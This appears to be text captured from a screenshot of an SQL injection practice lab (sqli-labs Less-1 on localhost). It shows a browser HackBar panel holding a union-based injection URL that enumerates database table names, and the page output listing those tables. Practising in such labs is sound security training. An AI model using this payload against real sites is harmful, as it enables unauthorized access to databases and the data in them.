 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
DevTools - 127.0.0.1:88/Less-1/?id=aa%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%2...
元素 控制台 源代码 网络 性能 应用程序 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:88/Less-1/?id=aa' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+